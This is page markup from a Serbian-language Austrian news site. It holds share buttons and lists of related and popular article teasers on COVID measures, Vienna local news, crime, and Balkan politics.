                    <a href="https://plus.google.com/share?url=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/&media=https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg&description=Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa?" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-42947 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-svijet">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/usvojene-nove-mjere-u-njemackoj-skole-pocinju-sa-radom-4-maja/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/usvojene-nove-mjere-u-njemackoj-skole-pocinju-sa-radom-4-maja/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/njemacka-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/svijet/"  title="" >Svijet</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/usvojene-nove-mjere-u-njemackoj-skole-pocinju-sa-radom-4-maja/" rel="bookmark">Usvojene nove mjere u Njemačkoj: Škole počinju sa radom 4. maja</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/dijana/">Aldijana</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/usvojene-nove-mjere-u-njemackoj-skole-pocinju-sa-radom-4-maja/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-15T19:08:48+02:00">15/04/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Takođe, vlast je odlučila da će veliki događaji biti zabranjeni do 31. avgusta, a maske nisu neophodne, ali je “preporučeno” da se nose u...                        </div>
                        <a  class="btn-read" href="https://dunav.at/usvojene-nove-mjere-u-njemackoj-skole-pocinju-sa-radom-4-maja/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Riječ je o dvojici muškaraca bez krova nad glavom, beskućnicima, čije srce nije izdržalo ledene vremenske (ne)prilike u austrijskom glavnom gradu. Tim socijalnih radnika...                        </div>
                        <a  class="btn-read" href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-74484 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-svijet">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/buster-doza-za-sve-odrasle-osobe-prioritet-lica-starija-od-40-godina/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/buster-doza-za-sve-odrasle-osobe-prioritet-lica-starija-od-40-godina/">
                            <img src="https://dunav.at/wp-content/uploads/2020/07/korona-vakcina1-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/svijet/"  title="" >Svijet</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/buster-doza-za-sve-odrasle-osobe-prioritet-lica-starija-od-40-godina/" rel="bookmark">Buster doza za sve odrasle osobe, prioritet lica starija od 40 godina</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/buster-doza-za-sve-odrasle-osobe-prioritet-lica-starija-od-40-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-24T13:42:07+01:00">24/11/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Preporuke koje je izdao Evropski centar za prevenciju i kontrolu bolesti /ECDC/ nisu obavezujuće za vlade EU, ali se koriste za donošenje odluka o...                        </div>
                        <a  class="btn-read" href="https://dunav.at/buster-doza-za-sve-odrasle-osobe-prioritet-lica-starija-od-40-godina/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-32070 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/uskoro-prvi-centar-za-autizam-u-becu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/uskoro-prvi-centar-za-autizam-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2019/11/Zel-stanica-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/uskoro-prvi-centar-za-autizam-u-becu/" rel="bookmark">Uskoro prvi Centar za autizam u Beču</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uskoro-prvi-centar-za-autizam-u-becu/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-08T10:48:34+01:00">08/11/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Na proleće 2020. godine u Beču se u blizini glavne železničke stanice otvara prvi Centar za terapiju autizma. U novoj ustanovi će deca do...                        </div>
                        <a  class="btn-read" href="https://dunav.at/uskoro-prvi-centar-za-autizam-u-becu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-9879 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/pozar-u-beckom-zatvoru-zatvorenici-iz-avganistana-i-irana-zapalili-celiju/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/pozar-u-beckom-zatvoru-zatvorenici-iz-avganistana-i-irana-zapalili-celiju/">
                            <img src="https://dunav.at/wp-content/uploads/2018/09/pozar-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/pozar-u-beckom-zatvoru-zatvorenici-iz-avganistana-i-irana-zapalili-celiju/" rel="bookmark">Požar u Bečkom zatvoru: Zatvorenici iz Avganistana i Irana zapalili ćeliju</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pozar-u-beckom-zatvoru-zatvorenici-iz-avganistana-i-irana-zapalili-celiju/" rel="bookmark"><time class="entry-date published" datetime="2018-09-15T11:30:51+02:00">15/09/2018</time><time class="updated" datetime="2018-09-15T11:32:28+02:00">15/09/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Pritvorska jedinica je delimično evakisana, a dolazak ekipe Hitne pomoći zatvorenici su otežali jer su vrata ćelije blokirali iznutra ormarićem. Brand in Wiener Polizeigefängnis – sechs Schwerverletzte:...                        </div>
                        <a  class="btn-read" href="https://dunav.at/pozar-u-beckom-zatvoru-zatvorenici-iz-avganistana-i-irana-zapalili-celiju/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-37250 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/nacionalno-kulturno-nasledje-ovo-je-osam-svetinja-koje-srbi-brane-u-crnoj-gori/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/nacionalno-kulturno-nasledje-ovo-je-osam-svetinja-koje-srbi-brane-u-crnoj-gori/">
                            <img src="https://dunav.at/wp-content/uploads/2020/02/Ostrog-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/nacionalno-kulturno-nasledje-ovo-je-osam-svetinja-koje-srbi-brane-u-crnoj-gori/" rel="bookmark">Nacionalno kulturno nasleđe: Ovo je osam svetinja koje Srbi brane u Crnoj Gori</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nacionalno-kulturno-nasledje-ovo-je-osam-svetinja-koje-srbi-brane-u-crnoj-gori/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-10T08:37:33+01:00">10/02/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Borba protiv spornog Zakona o slobodi vjeroispovijesti u Crnoj Gori je, zapravo, bitka za očuvanje nekoliko stotina svetinja SPC u toj zemlji, piše Blic....                        </div>
                        <a  class="btn-read" href="https://dunav.at/nacionalno-kulturno-nasledje-ovo-je-osam-svetinja-koje-srbi-brane-u-crnoj-gori/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
